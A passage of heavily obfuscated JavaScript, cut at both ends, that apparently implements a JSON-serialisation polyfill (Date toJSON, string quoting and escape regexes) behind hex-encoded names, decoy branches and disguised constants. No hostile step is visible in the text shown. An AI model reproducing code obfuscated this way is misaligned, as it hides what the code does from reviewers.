h(N);},'\x42\x78\x68\x74\x4b':function(h,N){return h(N);},'\x65\x6b\x6a\x69\x68':function(h,N){return h(N);},'\x72\x68\x41\x67\x42':function(h,N){return h(N);},'\x49\x6b\x45\x46\x4a':function(h,N){return h(N);},'\x4d\x7a\x79\x4b\x66':function(h,N){return h(N);},'\x43\x41\x61\x7a\x67':function(h,N){return h(N);},'\x4a\x45\x49\x47\x6e':function(h,N){return h(N);},'\x70\x62\x56\x70\x50':function(h,N){return h(N);},'\x62\x44\x59\x63\x4a':function(h,N){return h(N);},'\x6d\x4d\x67\x71\x52':function(h,N){return h(N);},'\x55\x70\x61\x47\x49':function(h,N){return h(N);},'\x59\x55\x73\x47\x5a':function(h,N){return h(N);},'\x45\x69\x50\x4a\x4b':function(h,N){return h(N);},'\x72\x43\x5a\x64\x5a':function(h,N){return h(N);},'\x49\x59\x6f\x71\x47':function(h,N){return h(N);},'\x59\x78\x6d\x4f\x69':function(h,N){return h(N);},'\x6d\x43\x4e\x55\x56':function(h,N){return h(N);},'\x6f\x69\x6f\x62\x6e':function(h,N){return h(N);},'\x77\x62\x68\x6b\x72':function(h,N){return h(N);},'\x42\x48\x46\x50\x5a':function(h,N){return h(N);}},j=b3tAC,k={'\x68\x6b\x57\x75\x57':function(h,N){function ll(A,l){return lA(A,l-b3tZE.A);}return l[ll(b3tZi.A,b3tZi.l)](h,N);},'\x6b\x6b\x74\x6a\x77':function(h,N){function lj(A,l){return l9(A- -b3tZm.A,l);}function lk(A,l){return lA(A,l- -b3tZu.A);}return l[lj(b3tZx.A,-b3tZx.l)](l[lj(b3tZx.j,b3tZx.k)],l[lj(b3tZx.U,b3tZx.s)])?l[lk(b3tZx.Q,b3tZx.n)](h,N):l[lj(b3tZx.Z,b3tZx.X)](k,U,s);},'\x68\x68\x75\x66\x7a':function(h,N){var b3tZy={A:0xa0};function ls(A,l){return l9(A-b3tZy.A,l);}function lU(A,l){return l9(A- -b3tZF.A,l);}if(l[lU(b3tZv.A,b3tZv.l)](l[ls(b3tZv.j,b3tZv.k)],l[lU(b3tZv.U,b3tZv.s)])){var M=Q,T={};T[ls(b3tZv.Q,b3tZv.n)]=r,T[lU(b3tZv.Z,b3tZv.X)]=J;var e={};e[lU(-b3tZv.r,-b3tZv.J)]=T,n[l[lU(b3tZv.D,b3tZv.L)](l[ls(b3tZv.B,b3tZv.W)](M,0xfb*-0x8+0x1f10*-0x1+0x27c3),l[ls(b3tZv.S,b3tZv.b)](M,0x17d*0x7+0x31d*-0x2+0x5*-0x9d))](new Z(X[l[lU(b3tZv.h,b3tZv.N)](M,0x14*0x137+-0x3f8+0x136c*-0x1)],e));}else return l[lU(b3tZv.K,b3tZv.M)](h,N);},'\x56\x66\x43\x66\x45':function(h,N){var b3tZC={A:0x299};function lQ(A,l){return lA(A,l-b3tZC.A);}return l[lQ(b3tZY.A,b3tZY.l)](h,N);},'\x43\x76\x68\x79\x4d':function(h,N){var b3tZp={A:0x7};function ln(A,l){return lA(l,A- -b3tZp.A);}return l[ln(b3tZO.A,b3tZO.l)](h,N);},'\x56\x5a\x6a\x7a\x64':function(h,N){var b3tZH={A:0x1c3};function lZ(A,l){return l9(A- -b3tZH.A,l);}return l[lZ(b3tZR.A,b3tZR.l)](h,N);},'\x4e\x62\x6b\x71\x4c':function(h,N){var b3tX0={A:0x16d},b3tZV={A:0x194};function lr(A,l){return l9(A- -b3tZV.A,l);}function lX(A,l){return l9(A-b3tX0.A,l);}return l[lX(b3tX1.A,b3tX1.l)](l[lr(b3tX1.j,b3tX1.k)],l[lX(b3tX1.U,b3tX1.s)])?l[lX(b3tX1.Q,b3tX1.n)](j,k):l[lX(b3tX1.Z,b3tX1.X)](h,N);},'\x63\x53\x59\x4d\x6b':function(h,N){function lD(A,l){return l9(l- -b3tX2.A,A);}function lJ(A,l){return lA(l,A-b3tX3.A);}return l[lJ(b3tX4.A,b3tX4.l)](l[lJ(b3tX4.j,b3tX4.k)],l[lJ(b3tX4.U,b3tX4.s)])?l[lJ(b3tX4.Q,b3tX4.n)](j,k):l[lJ(b3tX4.Z,b3tX4.X)](h,N);},'\x72\x78\x47\x41\x55':function(h,N){var b3tX5={A:0x5e};function lL(A,l){return lA(A,l-b3tX5.A);}return l[lL(b3tX6.A,b3tX6.l)](h,N);},'\x6b\x57\x70\x4c\x50':function(h,N){var b3tXj={A:0x935,l:0x8cb},b3tXA={A:0x86a,l:0x77f},b3tX7={A:0x3f1};function lW(A,l){return lA(l,A- -b3tX7.A);}function lB(A,l){return l9(A- -b3tX8.A,l);}if(l[lB(b3tXk.A,b3tXk.l)](l[lB(b3tXk.j,b3tXk.k)],l[lB(b3tXk.U,b3tXk.s)]))return l[lB(b3tXk.Q,b3tXk.n)](h,N);else{var b3tXl={A:0x469},b3tX9={A:0x665},M={'\x45\x62\x42\x4b\x4f':function(t,c,I){function lS(A,l){return lB(A-b3tX9.A,l);}return l[lS(b3tXA.A,b3tXA.l)](t,c,I);}},T=k,e={'\x59\x71\x6c\x61\x58':function(t,c,I){function lb(A,l){return lB(l-b3tXl.A,A);}return M[lb(b3tXj.A,b3tXj.l)](t,c,I);}};e[l[lW(b3tXk.Z,b3tXk.X)](T,-0x2144+0xd*-0x2cc+-0x1*-0x4663)](U,s,l[lB(b3tXk.r,b3tXk.J)](l[lB(b3tXk.D,b3tXk.L)](l[lB(b3tXk.B,b3tXk.W)](-(-0x24a5+0x35b*0x6+-0x9*-0x1e2),-0x1095+-0x197a*-0x1+0xe*-0xa1),l[lB(b3tXk.S,-b3tXk.b)](-(0x1af*0x7+-0x1dc3+0x26fd),-0x972+0x122b*0x2+0x1*-0x1ae3)),l[lW(b3tXk.h,b3tXk.N)](-0xf*0xcf+0x134b+-0x1*0x6dd,-0x22b8+0x1*0x185c+0xad0*0x1)));}},'\x6c\x7a\x6a\x49\x69':function(h,N){var b3tXU={A:0x144};function lh(A,l){return l9(A-b3tXU.A,l);}return l[lh(b3tXs.A,b3tXs.l)](h,N);},'\x6c\x61\x48\x63\x4b':function(h,N){var b3tXQ={A:0x3d4};function lN(A,l){return lA(l,A- -b3tXQ.A);}return l[lN(b3tXn.A,b3tXn.l)](h,N);},'\x46\x78\x49\x48\x4a':l[lA(b3tJK.AD,b3tJK.AL)](j,0x2*-0x120+-0x11c0*-0x1+-0xe38),'\x70\x4b\x4b\x46\x6c':l[l9(b3tJK.AB,b3tJK.AW)](j,-0x5*0x487+-0xe*-0x4f+0x133a),'\x72\x68\x68\x6c\x75':function(h,N){function lK(A,l){return l9(A-b3tXZ.A,l);}return l[lK(b3tXX.A,b3tXX.l)](h,N);},'\x79\x57\x57\x69\x43':function(h,N){var b3tXr={A:0x161};function lM(A,l){return lA(l,A-b3tXr.A);}return l[lM(b3tXJ.A,b3tXJ.l)](h,N);},'\x66\x47\x63\x45\x45':l[l9(b3tJK.AS,b3tJK.Ab)](l[lA(b3tJK.Ah,b3tJK.AN)](l[l9(b3tJK.AK,b3tJK.AM)](j,0xac4+-0x2a5*-0xb+-0x26b7),l[lA(b3tJK.AT,b3tJK.Ae)](j,0x673+0x14*-0x86+-0x58d*-0x1)),l[lA(b3tJK.At,b3tJK.Ac)](j,0x2e*0x47+0xf*0x21d+-0x2bcb)),'\x4b\x74\x71\x69\x46':l[lA(b3tJK.AI,b3tJK.AG)](j,-0x24+-0x103*0x7+-0x25*-0x3a),'\x4b\x47\x69\x58\x49':l[lA(b3tJK.Aq,b3tJK.Ad)](j,-0xeb4+-0x1*-0xc2c+0x428),'\x47\x5a\x63\x77\x64':function(h,N){var b3tXL={A:0x94};function le(A,l){return l9(l- -b3tXD.A,A);}function lT(A,l){return l9(A-b3tXL.A,l);}return l[lT(b3tXB.A,b3tXB.l)](l[le(b3tXB.j,b3tXB.k)],l[lT(b3tXB.U,b3tXB.s)])?l[lT(b3tXB.Q,b3tXB.n)](h,N):l[lT(b3tXB.Z,b3tXB.X)](j,k);},'\x52\x41\x62\x68\x43':l[lA(b3tJK.Ag,b3tJK.Aw)](j,-0x1a1*0x2+-0x201d*-0x1+-0x1be4),'\x49\x56\x41\x6b\x6b':function(h,N){var b3tXS={A:0x383},b3tXW={A:0x311};function lc(A,l){return lA(l,A- -b3tXW.A);}function lt(A,l){return l9(A- -b3tXS.A,l);}return l[lt(b3tXb.A,b3tXb.l)](l[lt(b3tXb.j,b3tXb.k)],l[lc(b3tXb.U,b3tXb.s)])?l[lc(b3tXb.Q,b3tXb.n)](j,k):l[lt(b3tXb.Z,b3tXb.X)](h,N);},'\x50\x4b\x77\x79\x6f':function(h,N){var b3tXh={A:0x335};function lI(A,l){return lA(l,A- -b3tXh.A);}return l[lI(b3tXN.A,b3tXN.l)](h,N);},'\x70\x6d\x70\x56\x51':l[l9(b3tJK.AP,b3tJK.Af)](j,-0x2413+-0x12*-0x208+-0x2*-0x6f),'\x75\x49\x55\x71\x4f':l[l9(b3tJK.Ao,b3tJK.Az)](j,-0xe21+0xd*-0x76+0x1552),'\x76\x42\x76\x70\x4f':function(h,N){function lG(A,l){return l9(A- -b3tXK.A,l);}return l[lG(b3tXM.A,b3tXM.l)](h,N);},'\x4f\x6f\x4a\x49\x65':l[l9(b3tJK.Aa,b3tJK.AE)](l[lA(b3tJK.Ai,b3tJK.Am)](j,0x2270+0x7f*0x5+-0x713*0x5),l[l9(b3tJK.AC,b3tJK.AY)](j,-0x1*-0x16fb+0x7*0x376+0x3*-0xf3a)),'\x56\x77\x49\x70\x75':l[lA(b3tJK.AY,b3tJK.Ap)](l[l9(b3tJK.AO,b3tJK.AH)](j,-0x4f3*-0x1+0xfd4+-0x41*0x4f),'\x32'),'\x46\x54\x4a\x52\x64':function(h,N){function lq(A,l){return lA(l,A-b3tXT.A);}return l[lq(b3tXe.A,b3tXe.l)](h,N);},'\x76\x79\x56\x74\x69':function(h,N,K){var b3tXt={A:0x11};function ld(A,l){return lA(l,A- -b3tXt.A);}return l[ld(b3tXc.A,b3tXc.l)](h,N,K);},'\x44\x62\x6d\x69\x50':function(h,N){var b3tXI={A:0x1e6};function lg(A,l){return lA(l,A- -b3tXI.A);}return l[lg(b3tXG.A,-b3tXG.l)](h,N);},'\x61\x42\x47\x68\x73':function(h,N){function lw(A,l){return lA(A,l- -b3tXq.A);}return l[lw(b3tXd.A,-b3tXd.l)](h,N);},'\x62\x74\x77\x6e\x59':function(h,N){var b3tXg={A:0x21f};function lP(A,l){return l9(l-b3tXg.A,A);}return l[lP(b3tXw.A,b3tXw.l)](h,N);},'\x74\x71\x56\x75\x6b':function(h,N){function lf(A,l){return l9(A-b3tXP.A,l);}return l[lf(b3tXf.A,b3tXf.l)](h,N);},'\x59\x4b\x63\x53\x78':function(h,N){function lo(A,l){return l9(A- -b3tXo.A,l);}return l[lo(b3tXz.A,b3tXz.l)](h,N);},'\x52\x58\x65\x77\x54':function(h,N){var b3tXE={A:0x67d,l:0x8ed},K={'\x6b\x44\x70\x72\x62':function(M,T){var b3tXa={A:0x2aa};function lz(A,l){return b3tl(l-b3tXa.A,A);}return l[lz(b3tXE.A,b3tXE.l)](M,T);}};function la(A,l){return lA(l,A-b3tXi.A);}function lE(A,l){return lA(l,A-b3tXm.A);}return l[la(b3tXu.A,b3tXu.l)](l[lE(b3tXu.j,b3tXu.k)],l[la(b3tXu.U,b3tXu.s)])?K[la(b3tXu.Q,b3tXu.n)](j,k):l[lE(b3tXu.Z,b3tXu.X)](h,N);},'\x65\x4f\x69\x48\x4f':function(h,N){var b3tXy={A:0x274},b3tXx={A:0x92};function lm(A,l){return lA(A,l-b3tXx.A);}function li(A,l){return l9(l- -b3tXy.A,A);}return l[li(b3tXF.A,b3tXF.l)](l[li(b3tXF.j,b3tXF.k)],l[lm(b3tXF.U,b3tXF.s)])?l[lm(b3tXF.Q,b3tXF.n)](j,k):l[lm(b3tXF.Z,b3tXF.X)](h,N);},'\x46\x47\x7a\x5a\x44':function(h,N,K){var b3tXv={A:0x6c};function lu(A,l){return l9(A- -b3tXv.A,l);}return l[lu(b3tXC.A,b3tXC.l)](h,N,K);},'\x6b\x77\x6c\x4b\x69':function(h,N){function lx(A,l){return lA(A,l- -b3tXY.A);}return l[lx(b3tXp.A,b3tXp.l)](h,N);},'\x71\x57\x43\x47\x4b':function(h,N){function ly(A,l){return lA(A,l-b3tXO.A);}return l[ly(b3tXH.A,b3tXH.l)](h,N);},'\x57\x65\x43\x4e\x61':function(h,N){function lF(A,l){return l9(A- -b3tXR.A,l);}return l[lF(b3tXV.A,b3tXV.l)](h,N);},'\x48\x54\x44\x45\x70':function(h,N){var b3tr0={A:0x2d2};function lv(A,l){return lA(l,A-b3tr0.A);}return l[lv(b3tr1.A,b3tr1.l)](h,N);},'\x4c\x76\x59\x4b\x78':function(h,N){var b3tr2={A:0x21e};function lC(A,l){return l9(A- -b3tr2.A,l);}return l[lC(b3tr3.A,b3tr3.l)](h,N);},'\x59\x45\x53\x62\x49':function(h,N){function lY(A,l){return lA(A,l- -b3tr4.A);}return l[lY(b3tr5.A,b3tr5.l)](h,N);},'\x46\x64\x67\x47\x43':l[l9(b3tJK.AR,b3tJK.AV)](l[l9(b3tJK.l0,b3tJK.l1)](j,0x2*-0x8+-0x1d35+0xc9*0x27),l[l9(b3tJK.l2,b3tJK.l3)](j,-0x4*-0xd1+-0x1a36+0x17e7)),'\x45\x41\x51\x63\x41':function(h,N,K){var b3tr6={A:0x2e9};function lp(A,l){return lA(A,l- -b3tr6.A);}return l[lp(b3tr7.A,b3tr7.l)](h,N,K);},'\x4b\x4c\x67\x56\x70':function(h,N){var b3tr9={A:0x250},b3tr8={A:0x22f};function lH(A,l){return lA(A,l-b3tr8.A);}function lO(A,l){return lA(A,l-b3tr9.A);}return l[lO(b3trA.A,b3trA.l)](l[lO(b3trA.j,b3trA.k)],l[lO(b3trA.U,b3trA.s)])?l[lO(b3trA.Q,b3trA.n)](h,N):l[lH(b3trA.Z,b3trA.X)](j,k);},'\x57\x71\x75\x62\x75':function(h,N){var b3trU={A:0x1f1};function j0(A,l){return lA(A,l-b3trl.A);}var K={'\x74\x4b\x63\x78\x5a':function(M,T){var b3trj={A:0x84};function lR(A,l){return b3tl(A-b3trj.A,l);}return l[lR(b3trk.A,b3trk.l)](M,T);}};function lV(A,l){return lA(l,A- -b3trU.A);}return l[lV(b3trs.A,b3trs.l)](l[j0(b3trs.j,b3trs.k)],l[j0(b3trs.U,b3trs.k)])?l[lV(b3trs.s,b3trs.Q)](h,N):K[j0(b3trs.n,b3trs.Z)](j,k);},'\x4e\x67\x4b\x57\x63':function(h,N){function j1(A,l){return lA(A,l-b3trQ.A);}return l[j1(b3trn.A,b3trn.l)](h,N);},'\x47\x63\x52\x44\x43':l[lA(b3tJK.l4,b3tJK.UT)](l[l9(b3tJK.Ue,b3tJK.Ut)](j,0x14*0x9b+0x2*-0xc94+0xe56),l[l9(b3tJK.Uc,b3tJK.UI)](j,0x1c80+-0x32b+-0x3*0x817)),'\x72\x63\x42\x62\x48':function(h,N){var b3trZ={A:0x117};function j2(A,l){return lA(l,A-b3trZ.A);}return l[j2(b3trX.A,b3trX.l)](h,N);},'\x70\x64\x47\x70\x6f':function(h,N){function j3(A,l){return lA(l,A-b3trr.A);}return l[j3(b3trJ.A,b3trJ.l)](h,N);},'\x6e\x48\x4c\x61\x5a':l[l9(b3tJK.UG,b3tJK.Uq)](l[l9(b3tJK.Ud,b3tJK.Ug)](j,-0xaa1+0x95f*0x3+-0x1048),'\x30'),'\x77\x47\x74\x61\x6b':function(h,N,K){var b3trL={A:0x235},b3trD={A:0x390};function j4(A,l){return lA(A,l- -b3trD.A);}function j5(A,l){return lA(A,l-b3trL.A);}return l[j4(b3trB.A,b3trB.l)](l[j5(b3trB.j,b3trB.k)],l[j5(b3trB.U,b3trB.s)])?l[j4(b3trB.Q,b3trB.n)](h,N,K):l[j4(-b3trB.Z,-b3trB.X)](j,k);},'\x67\x6c\x57\x58\x4e':function(h,N){var b3trW={A:0x464};function j6(A,l){return l9(A- -b3trW.A,l);}return l[j6(-b3trS.A,b3trS.l)](h,N);},'\x45\x6f\x4f\x74\x71':function(h,N){var b3trK={A:0xe2},b3trN={A:0x48e,l:0x70a},b3trh={A:0x245};function j8(A,l){return lA(A,l-b3trb.A);}var K={'\x54\x63\x6a\x53\x69':function(M,T){function j7(A,l){return b3tl(A-b3trh.A,l);}return l[j7(b3trN.A,b3trN.l)](M,T);}};function j9(A,l){return l9(A- -b3trK.A,l);}return l[j8(b3trM.A,b3trM.l)](l[j8(b3trM.j,b3trM.k)],l[j9(b3trM.U,b3trM.s)])?K[j8(b3trM.Q,b3trM.n)](j,k):l[j8(b3trM.Z,b3trM.X)](h,N);},'\x75\x62\x69\x47\x78':function(h,N){function jA(A,l){return l9(l-b3trT.A,A);}return l[jA(b3tre.A,b3tre.l)](h,N);},'\x4d\x4a\x53\x59\x6c':l[l9(b3tJK.Uw,b3tJK.UP)](j,-0xe9d+0x1049+-0x11*0xd),'\x4d\x4f\x61\x6a\x78':function(h,N){var b3trt={A:0x98};function jl(A,l){return l9(A- -b3trt.A,l);}return l[jl(b3trc.A,-b3trc.l)](h,N);}};k[l[lA(b3tJK.Uf,b3tJK.Uo)](j,-0x22b5+0x2*0xa04+0x1049)];function lA(A,l){return b3tl(l-b3trI.A,A);}var U=/^[\],:{}\s]*$/,s=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,Q=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,n=/(?:^|:|,)(?:\s*\[)+/g,Z=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,X=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function r(h){var b3trq={A:0x48},N=j;function jj(A,l){return lA(l,A- -b3trG.A);}function jk(A,l){return lA(A,l-b3trq.A);}return k[l[jj(b3trd.A,b3trd.l)](N,-0x61f*-0x1+-0x1*-0x22e5+0x6b*-0x5e)](h,l[jj(b3trd.j,b3trd.k)](l[jj(b3trd.U,b3trd.s)](-0x11c9+-0x583+0x30b1,l[jk(b3trd.Q,b3trd.n)](-(0x2383*0x1+0x1f62+0x2a*-0x185),-(0x6*0x1ea+-0x112d+0x5b2))),l[jk(b3trd.Z,b3trd.X)](-(0x3403+-0x92+-0x1703),-0x1007+0x1be5+-0x1*0xbdd)))?k[l[jj(b3trd.r,b3trd.J)](N,0x1e3d+0x1f7c+-0x3c45)]('\x30',h):h;}k[l[l9(b3tJK.Uz,b3tJK.Ua)](j,0x1ffe+0xa4+-0x1f66)](typeof Date[l[lA(b3tJK.UE,b3tJK.Ui)](j,-0x215c+0x24*0xf4+0x3*0xb)][l[lA(b3tJK.Um,b3tJK.Uu)](j,0x1*0x177f+-0x2564+0xdb*0x12)],k[l[l9(b3tJK.Ux,b3tJK.Uy)](j,0x7f2*0x1+-0x3*-0xa5b+-0x255a)])&&(Date[l[lA(b3tJK.UF,b3tJK.Uv)](j,0x5*-0x641+-0x1930+0x398a)][l[l9(b3tJK.UC,b3tJK.UY)](j,-0xc*0x2f+0x4*0x5a+-0x1*-0x24d)]=function(){var b3trg={A:0xdd};function jU(A,l){return lA(A,l- -b3trg.A);}function js(A,l){return l9(l- -b3trw.A,A);}var h=j;return k[l[jU(b3trP.A,b3trP.l)](h,0x21*0xd9+0x133c+0x1*-0x2e1f)](isFinite,this[l[js(b3trP.j,b3trP.k)](h,0x1*0xe45+0x187*0xf+-0x244b)]())?k[l[jU(b3trP.U,b3trP.s)](h,-0x1716+0x1c0*-0xd+0x2f4a)](k[l[js(b3trP.Q,b3trP.n)](h,-0x4*0x2bf+0x13d9*0x1+-0x7d3*0x1)](k[l[jU(b3trP.Z,b3trP.X)](h,0xb8e+-0xbd5+0x151)](k[l[jU(b3trP.r,b3trP.J)](h,0x231a*0x1+-0x5*-0x42a+0x32*-0x11b)](k[l[jU(b3trP.D,b3trP.L)](h,0x3*-0x75f+0x2649+-0x1*0xed5)](k[l[jU(b3trP.B,b3trP.W)](h,-0x1a3d*-0x1+-0x265c+0xd71)](k[l[js(b3trP.S,b3trP.b)](h,0x959+0x203+0x201*-0x5)](k[l[jU(b3trP.h,b3trP.N)](h,-0x17f9+0x26c0+0x35*-0x41)](k[l[jU(b3trP.K,b3trP.M)](h,-0x2641+0x2e*-0x44+0x33bc)](k[l[jU(b3trP.T,b3trP.e)](h,0x16cc*-0x1+0x124a*-0x1+0x2a8a)](k[l[js(b3trP.t,b3trP.c)](h,0x1*0x55d+0x7b4+-0x5fb*0x2)](this[l[jU(b3trP.I,b3trP.G)](l[js(b3trP.q,b3trP.d)](h,0x13e6+-0x1*0x267+0x9d*-0x1a),l[jU(b3trP.g,b3trP.J)](h,-0x17*0x163+-0xe6b*-0x2+0x1*0x45d))](),'\x2d'),k[l[jU(-b3trP.w,b3trP.P)](h,0x77+0x470+-0x3d1)](r,k[l[js(b3trP.f,b3trP.o)](h,0x1*-0x92d+-0x6f*0x4+-0xbf3*-0x1)](this[l[jU(b3trP.z,b3trP.a)](l[js(b3trP.E,b3trP.i)](h,-0x1afe+0x1*-0xfd+0x12*0x19b),'\x68')](),l[js(b3trP.m,b3trP.u)](l[jU(b3trP.x,b3trP.y)](l[js(b3trP.F,b3trP.v)](-(0x8d0+0x1ebf+-0x2764),0x14*-0x3+-0x4f8*-0x3+-0xdf5),-0x6e+-0x2875+0x4f4f),-(-0xf7*-0x1b+-0x1288+0x29))))),'\x2d'),k[l[jU(b3trP.C,b3trP.N)](h,0x12e+-0xcd*-0x26+-0x1de*0x10)](r,this[l[js(b3trP.Y,b3trP.p)](h,0x3b*0xa6+0x2*-0x132d+0x110)]())),'\x54'),k[l[jU(b3trP.O,b3trP.N)](h,-0x20eb+0x1e*0xf+0x191*0x15)](r,this[l[jU(b3trP.H,b3trP.R)](l[jU(b3trP.V,b3trP.L)](h,-0x481*-0x7+-0x563*-0x7+-0xb*0x628),'\x73')]())),'\x3a'),k[l[js(-b3trP.A0,b3trP.A1)](h,0x23bf*-0x1+0xb9*0xb+0x1c8b)](r,this[l[jU(b3trP.A2,b3trP.A3)](l[js(-b3trP.A4,b3trP.A5)](h,-0xc5*-0x25+-0x1*0x14e2+-0x6cd),l[jU(-b3trP.A6,b3trP.A7)](h,-0x434*-0x6+0x2*0x95c+-0x2b0e))]())),'\x3a'),k[l[js(b3trP.A8,b3trP.A9)](h,-0x1033+0x1ccd+-0x56f*0x2)](r,this[l[js(b3trP.AA,b3trP.Al)](l[js(b3trP.Aj,b3trP.Ak)](h,0x2517+0x1cd0+-0x943*0x7),l[js(b3trP.AU,b3trP.b)](h,-0x12b*-0x11+0x5*0x512+-0x2bb0))]())),'\x5a'):null;},Boolean[l[l9(b3tJK.Up,b3tJK.UO)](j,0x1*-0x1ac4+-0x1dd9+0x39b2)][l[l9(b3tJK.UH,b3tJK.UR)](j,-0x5*-0x70b+0x6*0x3fb+-0x1*0x3998)]=_0x360fx9,Number[l[l9(b3tJK.UV,b3tJK.s0)](j,-0xd4f*-0x1+0x369+-0xfa3)][l[l9(b3tJK.s1,b3tJK.s2)](j,0x2684+0x4fd*-0x6+-0x715)]=_0x360fx9,String[l[l9(b3tJK.s3,b3tJK.s4)](j,0xd40+-0x94e+-0x2dd)][l[lA(b3tJK.s5,b3tJK.s6)](j,-0x77*-0x40+0x26*-0xf7+0x5*0x1af)]=_0x360fx9);;var J,D,L,B;function W(h){var b3trv={A:0x3b3,l:0x5b0,j:0x713,k:0x5e0,U:0xa14,s:0x70e,Q:0x554,n:0x641,Z:0x5e1,X:0x3e0,r:0x3d8,J:0x5b1,D:0x274,L:0x227,B:0x369,W:0x1a7,S:0x2bf,b:0x130,h:0x375,N:0x23a,K:0x841,M:0x58f,T:0x898,e:0xb8b,t:0x7a2,c:0x53f,I:0x396,G:0x108,q:0x864,d:0x5fd,g:0x6fc,w:0x968},b3tri={A:0x675,l:0x6ba},b3trf={A:0x30e};function jZ(A,l){return lA(l,A-b3trf.A);}var N={'\x47\x6f\x56\x4b\x41':function(T,e){var b3tro={A:0x5e};function jQ(A,l){return b3tl(l- -b3tro.A,A);}return l[jQ(b3trz.A,b3trz.l)](T,e);}};function jJ(A,l){return l9(l- -b3tra.A,A);}var K=j,M={'\x4a\x78\x6f\x62\x6a':function(T,e){var b3trE={A:0x26},t=b3tAH;function jn(A,l){return b3tl(A- -b3trE.A,l);}return k[l[jn(b3tri.A,b3tri.l)](t,-0x24b*0xd+0x265f+-0x1*0x6f1)](T,e);},'\x69\x70\x47\x59\x49':k[l[jZ(b3trC.A,b3trC.l)](K,0x1aa*0x9+0x129*-0x2+-0x1a*0x73)],'\x59\x75\x56\x57\x62':function(T,e){var b3tru={A:0x226},b3trm={A:0x281};function jr(A,l){return jZ(l- -b3trm.A,A);}function jX(A,l){return jZ(A- -b3tru.A,l);}if(l[jX(b3trx.A,b3trx.l)](l[jX(b3trx.j,b3trx.k)],l[jr(b3trx.U,b3trx.s)]))return N[jX(b3trx.Q,b3trx.n)](j,k);else{var t=K;return k[l[jr(b3trx.Z,b3trx.X)](t,0xe37+0x6f1*0x1+-0xc2*0x1a)](T,e);}},'\x46\x78\x51\x68\x74':k[l[jZ(b3trC.j,b3trC.k)](K,0x51*0x38+-0xa2a*-0x1+-0xb*0x26a)]};return Z[l[jZ(b3trC.U,b3trC.s)](K,-0x1*0x11c3+-0x578+-0x33*-0x7b)]=l[jZ(b3trC.Q,b3trC.n)](l[jZ(b3trC.Z,b3trC.X)](-0x807+0x1228+0xa99,l[jZ(b3trC.r,b3trC.J)](-0xcd4+-0x1058*-0x2+-0x9b9,-0x2*0x37c+-0x1e18+-0x1a*-0x16d)),-(-0x2219+-0x5e*-0xa3+-0x515*-0x3)),Z[l[jJ(b3trC.D,b3trC.L)](K,-0x14f5+0x7*0x257+0x5*0x11d)](h)?k[l[jJ(b3trC.B,b3trC.W)](K,0x15ac+-0xc71*-0x1+-0x122*0x1d)](k[l[jJ(b3trC.S,b3trC.b)](K,-0x10c1*0x1+-0x454+0x1658)]('\x22',h[l[jJ(b3trC.h,b3trC.N)](K,-0x207+-0x3*-0x7e6+-0x256*0x9)](Z,function(T){var b3trF={A:0x147},b3try={A:0x42},e=K,t=L[T];function jL(A,l){return jZ(A- -b3try.A,l);}function jD(A,l){return jJ(l,A- -b3trF.A);}return M[l[jD(b3trv.A,b3trv.l)](e,-0x1fd3+0x269f+-0x5a2)](typeof t,M[l[jL(b3trv.j,b3trv.k)](e,0x1f03*-0x1+-0x8c+0x207b)])?t:M[l[jL(b3trv.U,b3trv.s)](e,-0x1af2+0x92e+0x1291)]('\x5c\x75',M[l[jL(b3trv.Q,b3trv.n)](e,0x2466+0x185c+-0x3bf5*0x1)](M[l[jD(b3trv.Z,b3trv.X)](e,-0x1c41*-0x1+0x2389+-0x3f01)],T[l[jD(b3trv.r,b3trv.J)](e,-0x1e*-0x11b+0x19f3+-0x3a4d)](l[jD(b3trv.D,b3trv.L)](l[jD(b3trv.B,b3trv.W)](l[jD(b3trv.S,b3trv.b)](0x13a3+-0x98*-0x5+-0x26*0x98,-(0x2548+-0x7*0x62+0x1*-0x1f51)),0x36ce+-0x134c+0x2a5),-(-0x572*0x1+-0xb*0x22+0x1*0x8ec)))[l[jD(b3trv.h,b3trv.N)](e,0x15f2+0x3*-0x72e+0x72)](l[jL(b3trv.K,b3trv.M)](l[jL(b3trv.T,b3trv.e)](-(-0x24b*0xd+-0x1357*-0x1+0x19f5),0x1930+-0x19c6*0x1+0x1*0x1bab),-(-0x1*0x449+-0x18cd+-0x289e*-0x1))))[l[jL(b3trv.t,b3trv.c)](e,-0x114c+-0x19*0x14f+0x32a5*0x1)](-l[jD(b3trv.I,b3trv.G)](l[jL(b3trv.q,b3trv.d)](l[jL(b3trv.g,b3trv.w)](-0x1*-0x5d8+0x2255*-0x1+0x1*0x1c7f,-(0x5c*-0x2b+-0x26fe+-0x2*-0x242f)),-0x1d*-0x9f+-0x1ee5+0x2d2b),0x1*0x234a+-0x1ba+-0x1dfd)));})),'\x22'):k[l[jJ(b3trC.K,b3trC.M)](K,0x4ec+0x23e8+-0x276a)](k[l[jZ(b3trC.T,b3trC.e)](K,0xe22+0x26f6+0x1138*-0x3)]('\x22',h),'\x22');}function S(h,N){var b3trp={A:0xe8};function jW(A,l){return lA(A,l-b3trY.A);}function jB(A,l){return l9(l- -b3trp.A,A);}if(l[jB(b3trO.A,b3trO.l)](l[jW(b3trO.j,b3trO.k)],l[jW(b3trO.U,b3trO.s)])){var f=U;return s[l[jB(b3trO.Q,b3trO.n)](f,0xa49+0x26c9+-0x2*0x182a)](Q,n);}else{var 